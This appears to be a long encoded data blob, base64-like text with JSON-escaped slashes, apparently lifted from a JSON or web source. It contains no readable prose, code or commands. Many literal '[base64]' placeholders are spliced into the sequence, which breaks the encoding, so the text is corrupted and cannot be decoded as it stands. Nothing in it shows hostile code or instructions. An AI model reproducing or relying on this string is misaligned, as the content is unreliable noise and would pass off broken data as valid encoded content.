VLm0Nqu70zTHTze5gEYDJpzMQw1fznfFXNMue9nrpw6hjxYplZKIwx1W9SnJl0qVogxVvRQlAtX5JwZfSnNVZkwFIanKMGavVTJgzUlWyEUr0yG0yHCJGSCAqRL2CiXVfmqcoXcTbmYl2UYisAvtvLo\/EvN+Ktq6bz9GVt9K\/VskXZLfAp0xS9LbKWT9Ir\/[base64]\/KvxdZwflfs3DPdVvGJkJOhEWTOXrKtvoKiNp+jWdtkymKw7zCwePXGsI5ZsEbu0QWER4dlkrDLaIaa+iISIK6kS6X9NuF60hnMYRjdO6rQrJbKtJkiMkM0aDUXf2J6aymzWIwv9oxFlZEpbicsdLj6Lqn8lZWlNXUlWs2xq0CUQKBFtRJlSgUCF4S+T+SoS4rDT\/KRf7hv9WvzXL7dPamQlqnILUyFtUZQLUyEq+UimQUyGqSJTITWlMh2tPepkR6\/opTIFMqZCaypkGsqZDaZBTIKZBTIKZTiRTJiRTKBTIKZBTIReFMBL0wEUr0yEpkFTkFMgqMgpkN1JTINSUyE1LTISmQUyCmQUyCmQVOQUyGl2VOQ2mQ0u2mQoramRJe6VEyBTBtFM1QEH2lqa0mUTLke9\/OjbGz2pAo6uRlxx5m46a7foV7fW\/[base64]\/EvMPs1ly4y7NUPD+zc2u1cbuXbIOK8U4W\/h5VtNh9odNW2Zu9DRZrrGLNNZumrplzDZeyvT0z4ct\/DQ91\/Ettpiwu67OLT0Q5iq8WcV\/[base64]\/X+SmXV09k0l5Q8w9ohmoBZLF\/[base64]\/DF5CveYGVDdu5Ixt7Sxbupps\/+ceD+rH6Il4qi7ntsfVhQaYBplkEaZZHS02CaREa4byzjywy7aNJqgcTjRlMIKmJOODF7atlXlgUVFBDrKo5NMGqt6sniSpVIq2oMiNj50xbRYrrye8Irp+cuxK0rW1vUKWvWvuWxxdm5J6yyXWogr2oq6y\/APD8db169p9+GFu1WPXlskTZ+LYssgnJhJ2oS6B\/[base64]\/UrOdn2MOs4by82jhVA42HakPj\/AM1L+3O\/pTXcRX6qJTlMpw3ZLIiIiaURLIidiJVUEREtx76CcEHUir7tTAerznT6QuELfuIq2qJqtFkJ8NPqSpR7CFwqcownbHUJF6ErO0tKwr5jiOE22PFQ8VvXVYgvLq214HwWNAyT7SRzl6k7qxtK9IbGtUaG0BUoIq0SbQFAVCSF4S+T+SpQ4ZG\/ZY39w3+qNfmfKH3ie5IlOUBdRemnKAX9dOUA1F6aclOIVb05HEl6ZOBL1OTgWqclsCr5UmBwqeSMSOFORiRVcp4imTiKnKMSKZMSS1WynEi1MmJFqZVyReFMmSX9VMpF\/VTIbamQWpkFqZBamQWpkFqZBamQ1VtTIL0yC9MhLrTIFutMhLUyC1MgtTILUyETjTIS\/qpkF\/[base64]\/DR5lT86k7beVnrMOO027DcPxafaGvkf2\/XjW97obHsC1fOZdci1MhC7FpBBeq20N3DQB9a1eK5TFXhj+I3fe2Nu5uM5MgtbgyHTL93Q1XULbnLzENRs1cPLqpb6PNuA8s91ZqNkt37iWPh\/wB5faxcagaXBb\/[base64]\/bVV6621NeXxy3WO8Ny+dkbcU8pcvFw5jeR6xmRCjOkTHT+dXdPHHFfZonV5eofLfzQTG7qf2fuwUZx24nS\/dEh1dXSkc32ZfW\/kr5j9r+jx\/OHd1f2H0b9vHYjfxgZDHM6X2SLUIJ218pTtW12fU6MXhy3cvlpFzzX7zxoozMb+\/[base64]\/tueY234m4ttzAmRJCaibTxNl7pDXi9jrcJd\/X7HJshdtefy5O2fLELgtWicJjwjLsogypDTRNNWRhFZKGEjTDz5aGGDfNfZbFSX8CXqYiZ9ImYj2vY21svIspMDGBfaeJE\/mpdfxVvXrXn+jG3YpH9V\/G2SwNlmTDcXvBoUFPwre\/[base64]\/ak4niT5KraPLTVPlrebXHuz5PwTiG0R3bK1q6NVnNv8NUkMICEV+KLVtkZZ1nMEiSNSaVXmRazreYTauUsme60fSG4jbmtU23SmtGvtsTsxP6cNh6a8tkbYZAnDVPUIoq1zzfLXDquB8od55JBN2CGIYL+tmmgL\/hjqO\/yolRNk4dYw\/kXh2VFzNZaRkXE4qxHRGG\/[base64]\/Vr8ry+7ZFvpUyDR66ZBb6VMhLfSpkySye9+KmTItfsWrZMl0+umTI0+uoiUi1WiVZg29RlOBemTBb0yjBFK3dTJgl\/VVsoF\/VTIbap5A7O+nIO1L6aZRxNpk4kqcwqKZgFOQKcgmpKZBqSmQakpkJqpkNpkFMgpkFMhNXqq+UHUyGKVqplJNdMhNfqSr5QTWtMg1eqmQavVTIbTIKZCVTKRTIWrZBTIKnKBTIkBbJVq+0x6fPj+JTcDT+dkwwZV0orBFy91fW\/rfTx+5bEvIWAyMPGQMPMO7xDMIjjn9Mq9quzDKmvw6Bn8m9H3bicjBxQAGQa0faeEuWt67cuTsVxLO2rMy0TdOcw2qOyzkmuq0Jp9GtMcSMOezf3pDiSgV9sHcbN1NFb6VaUnLG\/ltTGQnt5\/GvqbDyZKP0iG3bSJmCsOj+RZHB82ITLCfDi51AdbDwqOmvmP3NOb2ehL6hrw7a+PmXqCoyC16lNXgX+InfuZHNfubH5J+LEZ1E620em\/hrr01y6Yq81bVhwdwby22\/nnVkhHyLJSCfXVcfpfnWq37L+OrJrj+UQ9VfxCaNvxcX0T6EWYOlrQvbXzn6a07dsxL0988avKmHcxQk+fjNwfDX2FYedshqGMxWYxW4kzeDyB4qS8f3ja+z7VTbVlhh6r2f\/[base64]\/NqyAxrOVwJIqt9GU1ID2fDzDXrdvp\/Jrw8LT2f5t08n\/4jYGchRtub7k\/B52D9j+8F8Dn1vdr86\/afpI1xmH3H6\/ufd6KIGUdDIYs2zBzmdFtdQujXys6ba5e9TdFmZJhw8zAdjB90Q8W\/aAqt1+7Oq6m7Tyh4831s93GTndAmA6uWv0P9b+xjZSHib+nOXMzgk0Wtfx17+u+XmW1YTlHjK1qdXm9m1XvZT44QAKCg6OyqTbw0ii4jzo0dhxyQSaRrl2XW4w0LLZcslI6IHaMHjrnmPLClsuB+Y2WZk5qBjVsEeCx9kKeFCP2q9fp08PE\/YWxLXRgMFG1pY\/dtXoRaYedfTyehP4efOfMeUu6Iz5vuSdvyHOllMffxN\/8A06qz2db5VKzOuX3CxOUh53FwMzjHwlwMkyL8WQHhITGvmezq+N7Wi3JkmCpWGv8Ak6rVNbZddLQy2bpL2CAqS\/gStIiZ9KTMR7W8fbOYkWX4boAvtPKg\/i4l+Ktq9a8\/Rhbs0j6ryPsq9llzflBkf6Rf8K6a9P7y57dz7Qu4+2sPFVFSL1yT23lU\/wAXh\/[base64]\/[base64]\/[base64]\/9Nw97bdkuZVyQ3IacB0kUvza25stdGvbnTAMZrc8ZhxxWHBE44qpFWlNim2rJYfwTsXa0gHXWZDLoibnMNtdTywUjLs3kqnw3nEkwiNzGs6gGQvskYlXz\/wC0v4er0qS+pGrUl\/er42z1LQNSVEKxBDXSKr6RpZetPL5b+e7jzu95vKqDy6fXXZ14dk08Of4XY27ilM5EIKxoYjr6jiiJFXp7Op+RrwwrMap8ul+b+6WNy43bzOYcVw8SGnoounm0iNeT1f109a8y7L7K7Ict21icXlpZ\/ABomPDpG68qV6mvVa8uXbaKQ3mP5a5aEr0yY806DIkbTLa16VurNauC3YiXIJ7pxcg825cSE+\/2a4NkN9cvVn8L+\/Ux+4H9sSXvsMoOqKKr\/WBXn7G81y99l6a42VkRLRWKIVK\/dVsp4wbTKeMBVtTKvE3V6qZOI1eqmVsEVb0yYMIrVKvEmtPRQ4o7L6KLcSXocYLUZU4CmTglEdOqrZwiJ4pES9THlMZswctlsZhIpzMtNagRm\/6x1dNdGrrzZFo4vIvmX\/FdGwIPwdlQG5j1tP74mLpaa\/8AL9qvS19CZcttsPDm6PM7de+ZHxuazUnMASl0ikr0Iof3bftV306swrO2Ic4zjyy2wQzbK\/[base64]\/htXNDdXWBfm14fa\/U13RnDs6v7SYnD1NtT+KWMfRDcePWA8I6f3hE+0bX6zemvme1\/67mMw9vrftYn26plt8bE3zilUstHaLtGYC+D6wn4a5er0dnXth6M9nXeHjrdmSnYya9HhymsnHHmF6KomJaK+06VrRD5\/t7oz4c3d3tL18yro9S13zMzLz7b0jW9ZTuloBURpM4hNexlscN+ZPjqqkuiuW\/mWkzljOa2b6k0iNWrVW+zw4RvrHuTp5zGi+0EdPCvV68Yh4PajMl2PFz+5i\/deOwM\/JPNLZFixnHh\/OUBVE+eurGYckXjPl6C27\/D35h5GbDkT8dHwkEXBNxZ0gULR9Rnqmi+pUSttETHtnu21x4fYTyg29jPLrYi47K5wpWNhNOSsZoHSgIty6IkSldULw8Erl7X66Ns5T1\/2E64xEN42L5m7KzLTYZuM3jJZFYH3yI2j7fVZPnSuWP1lK\/Ra37G8z7d2hzsQ+zrgy4pseyTRgg\/gSpjRaPUHz1n3LL1trZRcEkX0Ki1HxWTGyslXjUYmPaYtEmFTGTOEVVBQNXtotJL0Vk26VIRVquDAqVRQJeiQq1KSUBQJdKBi8VoglWQKAvQJwpmTBydqUEtQs1bcy\/EMJBVfsjTVIRFtdO5K1pHleIxDhuUORKyJMwMS\/PkAnTaQWicQET3UFFtXtdavh5nZvgxPLTeGYvJlDHxyO98kkvp+qCGt\/ltXoVvWry9nlfYzyXxjFjzGTfnle5NRxFgL+hVXWS\/MqVM75+kMI1x9XQ8Xs7a2H0rAwkZtwfC+4PVcRfUbmok+Zaytstb3K8ViGy6eHHsqmFg48ADZUvaqzK1YVvBxVJU4r3VlKxVBBSiTbUwg4e3gtEpeztoHVaEFRKBqpUYDkS1EGGtkXhSUhpeVV9K\/kqYQmHtqQ8rcfTQICKq2ShCwduAACcLJdahdZYvOyINhUtbX9mtVtTJFsOgQsjHntobR83tAvalc9qYb1vlmL3VRcypQThQwLpQwbeoQSpSKAJeBfJUjhcVV+Fjf3Tf6tfkWX3jIv6qZCEXDjVMhmsaZBrGmQqENMhyF66nIdxpkNpkF\/[base64]\/HaxdcfbfEBFdWnxV6lPLz58NniRpjm59qtM4dxx4tRC37\/LWrNn7\/ABzEPc2VjLhwZKRHEy97TprWjC8p2GshIxGJP92csdvqgVTtnC2iMtz8otwScRv3FOTjVtiRNFH45+HnHSNfL\/s7y97qUfXVk9bIGnESHxV83Z12hLa6UhWIY80xbivmXBBAqfVes+XzK82228ju6Y8EkGlbL0+1y16HWjw659OlbS3Exl8ZHgvvg9PjhpkOe9X0HQvEe3md6s\/Rp27vLfD5qT8c5NKGg+IRUdJV2buvW\/lxa91qtfgnsbYKk5GkrkZrnuVzRx1S3tNtixe81Y8tEbjwui2Xvn4qnd3YmMKV6sw4dvuTHy2RTIY2N0eX\/ONp73vV5mx21rhHsfMuYLc2Cyuu3wcxsy+rq0lXBshvEvsjBlBMgxpQcQkNCY15ylqHrxWisIqsZMXjQyaq2ojJOoFDKO60CUDVVEqcrYJq9VMmBqX01GUZLzUyZLQPFCXsoB+THjNG\/LdRllvmMlq\/uWmnT8jzvv7+ITEbayAYfDAMiY4Ok3nPCHulpru0aOTv\/FikeXg3zN81tw53MSGXZ7mSllqLpuLoaZH+YNe\/1uvD53ubsOCEs\/NSjD\/dpQ8xjbpxmfre9XrVpEPJjblukLDNAbBPoeXyWnxW5UL6I1e9IiF9VbXl13CbJDcLdp+ObkSWU1Na16deXve51urxhvLBZLGg7iMrt+ScdsdLUqO31RUa8ytLRZ619kRXi4V5yS8RCwUPGyAVvPTJXxEOD4SjR\/pfSKvWpsmIeT8HG2Xm6Sap8JIFecT9Nd2jc8T9nqxse0f4fs2OQwOZxjzqaYZi+0K+yJ+Kva0zyh8x2Z4Xy69iWYub2tvHZoMuTxZNwdLacoi9zD\/Oryu9oifT6r9d2+UcXy\/3Ft2XgsjJZDkKO6QG36K8W+uavZjqxH8oYkXKPNrYrl9Gs5rGPLkm1qyvI2Q6iakcNgvUtcn49bT6a07F\/uxnJMjUqISr9JF010aNcVhO3dMyx2o0mW8LMZhx94\/AyAqZL8giiqtbsrT4dN295SeYeYcaNjas8Gi4o7LBIg29N5Ct3T5KxvqtPqEV3Ur7l6n2z\/D3uZ+Cz+88pAxbSpzA2pyXB+VEQB\/AdUjq2n20nv1j1GW9t\/w8bSaFFyuSn5U08TYKEdpfzRQj\/n116+tWPbj2920+lnE8rPLzCGiwdpY9Xh4i\/Jb+KcRfShvq4qL8i13UpFY9PN2bbW9yypkcYqgUYBaRrgACiIiJ6ERK1j05beJWsWUkxpEtzp40q1G1a84eisDDLK7DSI\/xRTNoPSneld+uItDk2U4y87vRZkOVJiC0Sg2a2RO6srVjKsx4WmNzbcc+jKNwBXgooSp+Ra0rWrltNoXn\/VkiPoKM9IEWyu3oeMUT5r2qttdU1vZu+3vObL4uWDkp+RJi3RDiuKh3T1La9\/nrG\/WiYbV3TWXrba+6sXu3GhkcY9qHwvMlwNsvQqV5G\/Rxepo3RaGwknfXK3MohGS0TJqrRBKjJkVMSZJe9WBQFA1VW9QgmpalIVb0DLrUK5LeixqrerAqUCoSeDbjpaWwJwl7BFFVfwJUxmUTMR7W7GDyT9lVjoivtOKg\/i4r+KtK6bSyndWPqumNsJwKTKVfSDaW\/Gv\/AArWOv8AeWc9n7QiewOJbeL\/ACYyHVtcnrn2J6F4firemusK233t9VZOiogILDYN6eAgKIifgSu7W4dvlQusSB4ENq6YclmKoOjfherYUyai9qENqhIRR7KlLFlimi6dtZWheGIHC1UiEshUulBEo2SganCoE3b2WokdvqqUHdlSBaBUWgjdVLfLTCDw0oCDQSN8V7KkPK1\/yVMIZcNtFJTLsGq2lesMg1QlJV9rgiUhNlQTiCvyVbLOV3hnXinxRZJUUi5kT0J21lshasurW4VyuuDFoki1IbSQVASpQKBC8JfJUjgUS\/wsb+6b\/Vr8dy+8TLqpkNqAqLagSpyCmQUBQFAUBQFAUBQKnalA66UBqpkGqmQakq2QakpkGpKZBqSmQqLeiC0CKtqZSTWNMg1jTINQ+mmQmsajIENFpkCrepQSgXV6qvMpJVECkSklqvEhaqgUDCK1WiAmsavEIxA1jVU4NU+PChg3WqVOAdT6SUwGairTig1TK\/ipxDdZL7VOIkEre1TiJxK\/auqrcfBMPFX8WLHTi4+ULPEndPWrq6vtpV4Xdx0zORnQjMdZmG0Tr5KvKI19Bo9sdseFbkDe\/[base64]\/ars622LNLeFZjMplMc4slnKPtOENjJF7RrrrumrC1YlbFurKSAJl7IPvN6fDqq89mysaqomFly3EbaBTMvCKUrW+xWbxRY5fAbk2\/EjZWdGVmA8WjqKvhKrW69qqTuiymhz5D+SV0gVYDw6XXPZ1VGv15a0nwmnmMGZpQbNkWoa57UxKaXxL6l+QW9E3bsKATposzG6o8ob+4XL\/ADa8zsVxLWZdsIq5p9MJQqaXqTCMiRbUMGqvetDBuqhgxV7vw1cMVbVITUlAakoC6UAi3oJkS61E+TEI5chiEz1nz0AP86t9WqZRNsPDfnJ5wZyJnvhsV032YZFqbNwRaD6xe9XtaOhyW19+NXt5CyWccymXk5Zw25GQmO6jnuauk39Fhv8ArK9zp\/r8PL\/ZftuXqVnH2l\/1K2\/kJMM8WAlqMXdInK5uUtPsjXtU6nB8ts7kzLaYmz34rTz7wNxo8geWwaeUKx3eHp9OvyQosjvnbO3WH4WEY\/6hy6\/[base64]\/laP\/k7Ffwub3lKLmTymLxDa+JENyQ6n5oAgfz65qarfVj3Nuq\/+2JdWw38KW320A8zubIZFU4qENtuIK+pdfXW3yKldFdMPDtumk+IdVxHkT5bYfSTe2W57o9rs9xyTf5QcJW\/wDWsa6x9GE77z9XSYGCx+KZ6OLxkXGsp\/[base64]\/Y08oW0bZq9wY3Jw8xjouShOo9HlBrBUW9vSi\/JXg7NU1ezq28mSvfVKy3tCFaIg1aEkVbUQNSVINSVINSUDOFE5FMIItRkJTJkl0qyTgaeeXSy0bq+6AqS\/iqYrM+kTMR7WzOByT1lVlGRX2nFRPxJdfxVeNFpY231hbM7XTgsiUq+kWxt+Nf+Fax1\/vLKez9oWzGDxjFl+H6pJ7TiqX4uz8VaxprH0ZTutK1BtttNLYC2PcIoiJ+BK0iMM5nKSpC34rQhUSeLhqi2VexatVaFU40DaGapdU71ress7w1nJOkVlFdPpWumkuS8KbqH6bp6UrTLLiW5onCy\/LTKDVNFSyjpX01GU4Yj6rwGs7S0hi1QSIa+ipDr37qBNKUQRET5KGT6BydtSlKiXqYVNIfRRKJxNWlPSv4qgXWMx6S3eYkER4capacLxGUEmKUKQ6wZCaj2EnZx41as5RaGJ2r6asos2A0tW7y41WZXhjOu8xIi8ATtq2EZUynqW6\/[base64]\/LWr5zQ8zMj4fL4qNJSM1MAuqVuavqdH0ce22VDkMdh42xccruSdWa2+OptNXLzV7uh4++uZWGSZ26GT2ZonvugUjS\/qUtQjXdhzVbJ5nRdvN7hxpw23XmihETupS8WnlpiGew7areEKLijegvkDgPNASauBVaJ8FZaNuY22c7Ia6SNaeULV43eh63Ws+g38H+4jl7dzGEMtQY+RqaG\/hF7UVfHduuJexWcw9U7s\/eR4HIjiU1zya0xxv7VYU9ImHB\/Ivy73JtybuHN7taQJ2YIRAdeotPNq1VN78ob0l55\/is2TmY+4oOagYZ6VFkCTXUjhrLVy+LRWnWvxkv5eTz2pvEWWnHtvzWWJHK04TXLXfp28pZW1zEOlbK8o85lX0WfHXGxB8TjniWvd6\/Ui8eXDt2zV6m25sPb22gbcZgpJlCP7QXMVe3p6daPL29qbM\/cG34u6MTKw+Sh\/5eR4XPcL3hq+3TWWVd8w5j5S+SkPKZp\/aW4tbsJs3HWnm10lp1cvNXy3fj4Zezo2Zhxz+Ifytd8qt0wosKY7PxU4SOKTqc4aNPL\/ADq5td+cNo9u1\/we7oeHM5zAHf4eU0MgB9BBqEq5O5XDf6PoOblq8\/6KoCNaqIyNaButaBquKlTAj1LWiRqWgYhrQLroHot6IwkHspEGGu5Hd2PhEbMW0uU34hFeVPzq6teryV1zZ5O8yvPnLY2UUKNGCWZFoIh5gZH+kVenq1w6q9GZh5lyWPk7xmG5hWPjvbmlLUtAF9Ea+k\/X64s+W\/a1trlsm3dnY+PNFf3d+9srH\/rjTlFz6I+zXuU1cXg1rOz26bI2vicbCHcG7cgGNahj1TEz0ggh7Je9VdnZ+jb8D6uB+a3mfF3hAaweEB\/H44S0dFB0vyx\/WbGuaf5uimz4fDkX7rTHwAkvQzKN4Qbj8kbV7pP+1+bXHuxDs61Z3S2XDJ5ivRihbYwk5qJI5iTHQnVa+d0h0p861w7dtvo+g09DTWM2mHWdieRW\/d2HIx+4Iz8Fl9UeZdkTAVdS+K4IRmnzpWUUvZ0T2dGuPE5ei9ufwc7ehoUjPzQyDgeAC6jo\/gu3Wkdafu4bfsqxPiHMs7\/DPsGLlJDsiXkpgR31FuILoMtIBJqtYQ1\/zq6tNIq8fu9q2z6LbA+VXl3tiYw9B2pCJ1okMHZeuWV\/T\/mCcsvyV367YeHsjLvTseLFaB\/HR2ootKjjQMgID+AURKvecraZxJu6IXxMKPlmhVdQojip9KuLbTL2tVsQ56rhJayVxzXDurfKxxzqi8AEKqBrZbJdUqM4Z31cm6yMU7Gt1W1DWKGF\/aQuxavlxzVgOMCCcUVKZUmqFGRL11aZRhkMMCDiEnD01MCWUvT4p31erKWpTNTjmkU1kS2QUTtrRlLpu0tkNQ4h7gzw6OmCuMRS7AQfaL1+qpmpSMy0eXLWVKlSjXnfcU09Q9yfgtVJh61KYh13y9lK3trOI5xbB1sgVflr1erD5\/8AYeZlzrzNcZ+NFBLmNoHLp6b2\/JV91fLzevOISeWm548OWuKyNuhLVEbeW3IX\/Bayy6os9Avt3UUBERsV7FRFulVmJa1lwTeMaPB3gss2gGLIIDUQ5dQ2RCRdNZeYl30it6t0m7RwUhtXcbPRp0hugO\/aBa3ZftSrzOYefbV\/JVYHcue2K+9GjkhsmupY5rraVL9or3VzbNETDTXfi9PbT3fjt2Qyfi3akx0RJcYu0VLsVF70ryt2rjL0dezk2da525irUmDFJahAqUETiqUytgqot+yoyYFlteoiTDKZgTZFulGcNF9rSqJ+FeFa1rafopa1a+5WjW3Mg5ZXOmwnehFdf5t0\/HWsda0sbb6rRnbEcbK\/JNz1AiCn471pHVj6yynsT9IWjOGxrFtMQDVPac5\/1rpWsa6x9Gc7bT9VkIiCIIiginYKJZKuoWiCUQKAoFqUlTtoKWUqi4WgdS341eIWUspHzRU1onHm9CVtWGV5aTJIgIwV3Wir21vE4ctoViOoBcpIqd6XpyRxZjb2tLotXiVZg\/UirZU4r2LU5GM4tz4+jgtZytBtQGKti4JeoCoad\/[base64]\/[base64]\/0a+m6vnDkvUmTWZP2XDkM4owAXx0ufnV9Bp9PL3RhDlXpUeZtVP3SnWGQJC3q7a7LWcNPbavMefl3tw4oHcWDHUhEPTFR5uXxVWLLbo8ItuTcq1jcUyvSASkOE0K8xadPNW1WdGqbxaQMiM8Hke+IHUVvZrzO5TLv618S9n\/wXShKTupq3Ppil\/Ncr5Du0xL3dVsw+gqnYuavPj0mPY6l1tUWVVWeEHcTIQ20Pp8wXq9F4cSzDAPY51sW0Lm1CNd\/TmKSvsnMObKUhh3RZUX18tfXdXs1w8ffptaWW\/n4GKjrIysphgG\/G4RjXrau1TDzdvWnLW5\/mls+HG+JPLAbRfdNtpqIqpbt1iU16szCkwPnTAwmXPPQMY9LbFogMUXSSl7NfP9+8bXp9fVxebfM7zGz3mfnHslm3EbZjmQwMenhZH\/sNeXrj43dMO6fwjbayY7jyefcgOs4tuL0GJRgQiZGXs+9XL278kw+hRLxJa82qUJOVbCECmNMBNXqqsQGqt6vEJN1JVwakoE1eqgNXqoJR76TOVqxh5+\/iM81V8t9qsQ8ZI0bizxdKBbxA3\/WOfzq9Lr6swyvMvPO1pm783ExkVhw2GVBwcjk3FvzHzaqvvpir0f11bXtGWpZDbm5npc2C3hp2ZitESDkWoriAV\/a1Wt+OvKpG3l4iX2lLdfXT+Vqx\/jDpmwv4f92ZFs9wo+uKaFEFuORt3cX2lNBIlT8FfUfrtu2s+Yw+I\/efj7InjOf8HSpOy8phSfiYyVjcZKILzMk6Lr4oXpQF6SmvyLX01t82q+OpWlJ8Q5xmvJPG5028hu3d+Tzz4pdl+zUSM2X\/ANplRcv8qrWERmV+xv8AHiFrt7yM8v4wq\/E26s3rKiP5Oa+86bmn6KnZE\/Nru1R4eBfdPJ2PP4DGxcBhlhQYMGLCDRDiRorbQtCnDl0ilqw3Q79F5y09UMRT7bj60rz7R5ezS\/hZ4OdJgZSLJBxFEXEQ0X0FStSbO1ZHOyPh1aYHnIb3raIcmy7g2fiSidlOSFUidXVrX0jWkQ5L2y0t81NG3BVePD5xq0OW0Og4OUEvH9MluTKaVv3pXVTywtPGW8bZiuZiFPwAsI6YCpNkXBNJLe\/zLVdmvLv0dmMOYydvyYmTfgSrNuNHpK3GvO3a+L1+vt5ttg45vGAJC0LsySlo4r7HfrWsK1y7L\/[base64]\/D21vXVWPUMLbZn3LPibibedEHR6aF2L\/2SrTVWLtmQkNEIVui1C5upNWm\/Fe6oyYLUygi1CJFAUBQFAUAS2RV9FWhZpuXzjUMiYZDryU7UTsG\/prSJwracNWc\/e01FcP7FsuKotRO7CY0zKrOIorYyUl76mNmUTqwhKKCoqInHuqYsrNGO2hMkQF3LwralnPerKE0cS3Yo9laclMISVVJVt2VUk696BirZeygjok4StQSIt+yiBdU9dTkwVFqchV4d9SDtogoeJV9CUEmqphBVVdCp6arMpNBLLf0VCUhua1Qb\/JV4hGTpmOmstNPnHNGDS4u9qLesNl8NqVVqKqd1Y5a4lJqoZwehUD0OgzY01+MYuMuKJJ6KiUt8xm42ZKC1KVG3exC7lqMDZUVCRCFbovfQiSVKRUBC8JfItSPgE352+YCgmncD\/hERFEGviL\/r4h9lHZy7Ds\/+KXcGJi\/[base64]\/DUYME5PeSoiE4Le3NdKvFMhnXavp6gX929a\/Aqx5OTx0MNcmW20Py1WdEpPYmxJQC4w+24BeGy0+NDK\/BVJqkl6t5VwL0ThB8tTFVYgtaRC0QRVVEvVcQGalXvpxgJVlcEVbVCcG2qMwt8YtTMHxirKigVFtQCregSkJmBV2cwFW1EG6vVRMDV6qlrMEUuPZUs5Gr1UQNXqoG0BQFAUDSWyUDdfqoF6nqqGmB1PVQwlFfDU4yrEJDbGQy4yfgcHSVMYMvll\/EVslvb25pMmOzpizuOpPDqr1ujuzJNPDj2fyOUb2Ri4zOQaZh9URCOiDq8Q19bpnMPG7cYa7ODXnNpAWaU+o\/qIreGuuYebr9rvzClx4OejCeV+MAounre0nLVq1a7fMMna0nGPNYme0r5hjTJuYKoXATrp1Uc\/wBGy5\/bbkhhxgYLbUfIc+LnX1ax92sezqiV9F5y67\/CC\/MwW\/c9gJ7agcqIJiP9yRf+Kvh\/2VcS+j605h9Ki7Vrxqw2mfJqL4qiPIrM25pgKPskXPer1Wj0885jJmE15tpzQDdenq60+0xthwzc00wzLOTckOOx4vM7FU9IkNNu22p1a6Vs0rf8zBvpFehf5nGZQNWlfDWvS7l7Kd3p1r6eSt1NScPlgZx5OPRCISab92vS5Wl5c1iG4YjcskRbZAlQ\/CYrWd54taPpL5Z\/w87Fh4+Bn8zB\/f2VmAMjqSdXSAj91vw14\/Y3+W2MvRkeFEx7IRobDcZlsdIMtppFK452ckJSKoQxVXurRJtAhdlMBtWwhOEOY8n2MR56\/uARfkSrRrtPqJVm9Y9zDOa2\/m3raYJinpNRD9ZUrWOrtn6M57OuPqsmtoZY7K45HZTvRSVV\/EKp+OtY6GyfeGU92kesrRnZS3vIyF\/SIN\/yqX8lbV\/X\/ezKe99oWzO0cWFtZPveoiRE\/molax0NdfeZZz3dk\/ZxTdflNsvcG43t37owUSfDxIdHGMS0J9FQe9BcUh4r6q9HRrpX1C1dmy3uWq5fcrEYPg8Jj4+HgNppBmM0Ldx9aCiV0xET9HTW+PctKl5l18FjtApuO8LJxVapHXzLS\/a8Ns2XMlYB95Jpr8FKGyxUXsXuWuiOvxlw7N\/Jc5EY+TBxlURJbQqUNwkvdO35666enm7ZxLjUt50XXY0kldcFVVtC7B+StY8OHZeZhl4jLyGmFESRES6AluCV2a7uHHlm5GU+\/hW0ceJUbNUEL8O2sdsu\/XXy0wnDuljX8NefaXra48HtPOi6Gk18Sflq1ZTeHfsW3BNlH5M8mXVSygSoqfjrerivDT93lBNPsJSvGPaPCy\/grbDjs5A4OkH2VTi05dL9tiqrLLbNkOR28syExEOO9dvSvZq7lrq6\/lzdnxDvkZWcPkYWUCyNauhIAU4aD4IvzLXoW1RLh07pyrt\/4QYmcHO9PqhKERCOieNzs4\/irzO3rfS9Ddhx7cWVdiC7EjuJ8bMsUuSnsj7g151K4dvZ7PhzTU8y4imupSXxemuqrw75yu4k5kHEIuUk9KqN\/nSrzEI5TDoEHc0d2J+75UNH0VLx5iOLrbX59V09VVtrXp2EBuC48TTLiO2XxhxSsuDrpuy2rD4yI2IPzUKR1V4InBUQfR662jWtErF4IUFH8jIdWNBa5l6i8y+pF76t6JlyHOb2i52cuphWmmXC+HeReYR4W\/[base64]\/IKJ2VyX0VmfK\/5Fm3N46Cz93FbRU7CUUVfwrdaiNdY9QpOy0+5ZSWThwsnZVlEbj7LSKpmg\/[base64]\/LUqydQRklAyiRQKl04pQSJxojJbceFEmH3VGUGCRJTKUw3RF9K9tTEhyKvfU5QevYiJUoN4otThEyyYzaG8Kr2dtTM4Ih13CCh4xptwUIEvZF9F649vl2a2BP2tj5SkbI\/DuL3pxT8F6x8t8xLQ8jtufC1F0ldaS\/wBoHH8VWiytqteUTBbKi8KtlTiEKpyiYOQvXRCQHFRb3t66DZcbnpEQkFxeoz3iq8fmWmEN7hZKLOHUy4ir7QLwVPw1CYlnUwsjcMABVIkRLd60wjL80bbrfTBezlr5fi+p5skXOFOK0XP1pbgtQtkwXnR9tbUxCuWwYXcuWwMtqdiphxn2\/AQLWGzqxLeu3Dfg87PMFHNf75cUC8Q2HTXLPUhtHYw3Xb\/mhlcg6Rzsk+299aua\/UbRub+Xn7ksG2EZl1ZQj43FWsPw5TO453zzn59tA+JWIo+54qi3WmEU2FXzKyhR\/hlyh6feqI0NuWUeP33mI5kcbLGmr3ypOpXmx3\/OHeLMqzc9FAeXilU+FPNskDzb3Iio8slDLT4amdJMpZXnJuqUpMx9HV06u0atXUpMNDe8ytxyyInci418la4ViGDJ3TkcgnRfyT7ur0nUxC0Qu8XuTP4wR+Dyz4B\/ZquoapNVohfB5i7xb5Uyer6w1WaLRVcwPNzdMJ0CedCUHtiqaaznWnDpWH86wmy2mJcPotuD95es51GF7l\/NzGY5B6IfEKXNwq06kYZ2J83tt5BAR4yivOcvTWs50mFlJ8ycAwZARqX0k8NU+GYTWF\/[base64]\/KWx5LHY8svtSezgXVgxT\/zRCOqvUt2KvLr15hnbnhYmdv7HSou23TxbbAi+SgRN+Gr6+xVGzTMs5jH5PGy8rGhtNRsXkiLoN6RIhE6tfuQpXqy6LtnBnCx0aJMlOTShlqi9T2Pq1xbOzl0V6+EnlruNnD+fGMB49DUxpyETi+8Y6h\/nV4PdpmHo9Xw+m6OgQ3RfFXhcfLt2EJ9ptNRmgp7yrUVrhW3tr24HQmQbRnkUR5iJKvp9rX8Q8qbvkaMioMO6C089q+m063Bezi+cQ3xLU8piWoUpu1J17cNOnsR02W5FBV62Jla2G\/\/ALZ+KvP16eMvRr2PkhqLESNM+HlmiGo+mvS12w8\/bTy1bG4WXP3U3Gx8J6YpzG7pHaI+UyHV4UWqb6TaPBSYr7fbXCwpDGGx6jEdbabZEUFQIbfpIleHu6myZ8Vlt+Rrj6wtQxUx9ENFbbFfaN0f5FVaV\/XbZ+jCe3rj6sprbDriojk+MOrtEFIv5Erev6u\/1mFJ7tfpErP\/AKSjNChScgum9uUEH8aqtdEdD7z\/AKM7d+Z9Qyg2xgm1TW449f3nLfqolaR+vp\/WWNu5efssGsJgmraIbB299VP9ZVrWvU1x\/[base64]